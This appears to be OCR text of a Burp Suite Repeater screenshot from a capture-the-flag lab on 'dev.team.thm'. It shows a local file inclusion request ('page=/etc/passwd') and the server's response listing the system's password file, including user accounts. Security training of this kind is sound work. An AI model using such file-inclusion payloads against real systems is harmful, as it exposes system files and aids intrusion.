 Burp Suite Community Edition v2021.2.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × ...
Send Cancel < > Target: http://dev.team.thm ?
Request
Pretty Raw \n Actions
1 GET /script.php?page=/etc/passwd HTTP/1.1
2 Host: dev.team.thm
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0)
Gecko/20100101 Firefox/78.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9
,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://dev.team.thm/
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10 Cache-Control: max-age=0
11
12
? Search... 0 matches
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Sat, 24 Apr 2021 03:28:06 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 1698
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9
10 root:x:0:0:root:/root:/bin/bash
11 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
12 bin:x:2:2:bin:/bin:/usr/sbin/nologin
13 sys:x:3:3:sys:/dev:/usr/sbin/nologin
14 sync:x:4:65534:sync:/bin:/bin/sync
15 games:x:5:60:games:/usr/games:/usr/sbin/nologin
16 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
17 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
18 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
19 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
20 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
21 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
22 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
23 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
24 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin
25 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
26 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var
27 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/no
28 systemd-network:x:100:102:systemd Network Management,
29 systemd-resolve:x:101:103:systemd Resolver,,,:/run/sy
30 syslog:x:102:106::/home/syslog:/usr/sbin/nologin
31 messagebus:x:103:107::/nonexistent:/usr/sbin/nologin
32 _apt:x:104:65534::/nonexistent:/usr/sbin/nologin
33 lxd:x:105:65534::/var/lib/lxd/:/bin/false
34 uuidd:x:106:110::/run/uuidd:/usr/sbin/nologin
35 dnsmasq:x:107:65534:dnsmasq,,,:/var/lib/misc:/usr/sbi
36 landscape:x:108:112::/var/lib/landscape:/usr/sbin/nol
37 pollinate:x:109:1::/var/cache/pollinate:/bin/false
38 dale:x:1000:1000:anon,,,:/home/dale:/bin/bash
39 gyles:x:1001:1001::/home/gyles:/bin/bash
40 ftpuser:x:1002:1002::/home/ftpuser:/bin/sh
41 ftp:x:110:116:ftp daemon,,,:/srv/ftp:/usr/sbin/nologi
42 sshd:x:111:65534::/run/sshd:/usr/sbin/nologin
? Search... 0 matches
INSPECTOR ?
Query Parameters (1)
Body Parameters (0)
Request Cookies (0)
Request Headers (9)
Response Headers (6)
Done 1,890 bytes | 135 millis